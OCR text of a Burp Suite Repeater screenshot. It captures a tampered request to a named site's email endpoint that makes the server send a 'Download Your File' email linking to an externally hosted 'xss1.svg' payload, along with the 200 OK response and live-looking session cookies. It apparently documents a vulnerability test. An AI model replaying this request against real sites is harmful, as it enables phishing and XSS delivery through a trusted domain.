 Register - Imported Products fr
Inbox (492) - n19755536@gma
ibhejo.com/register
20
M
rp Su
N
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
5
ister
Send
Cancel
Burp AI
Target: https://www.ibhejo.com
HTTP/2
Request
Pretty Raw Hex
\n
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
8 Accept: */*
9 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24",
"Google Chrome";v="140"
10 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
11 Sec-Ch-Ua-Mobile: ?0
12 Origin: https://www.ibhejo.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://www.ibhejo.com/register
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
19 Priority: u=1, i
20
21 email_type=email_general&to=n19755536%40gmail.com&subject
=Download+Your+File&email_content=
Please+click+on+the+button+below+to+download+your+file.&
email_link=https%3a%2f%2fwww.abc11.in%2fxss1.svg&
email_button_text=Download+Your+File&csrf_mds_token=
50ada67554a09c848dcb0ca745d6dac7&sys_lang_id=1
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Fri, 19 Sep 2025 07:30:07 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 0
5 Server: Apache/2.4.29 (Ubuntu)
6 Set-Cookie: csrf_mds_token=
58e30accfe1abc81f59a3cec135ada7c; expires=Fri,
19-Sep-2025 09:30:06 GMT; Max-Age=7200; path=/; secure
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Set-Cookie: ci_session=uovnsch9g5oi4hes031ui8mpvgbcc8ev;
expires=Mon, 22-Sep-2025 07:30:06 GMT; Max-Age=259200;
path=/; secure; HttpOnly
11
12
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 8
Request cookies 7
Request headers 27
Response headers 9
Inspector
Notes
Custom actions
Done
523 bytes | 1,338 millis
Event log (4)
All issues
Memory: 148.1MB
Disabled
Mobile
12:55 PM
9/19/2025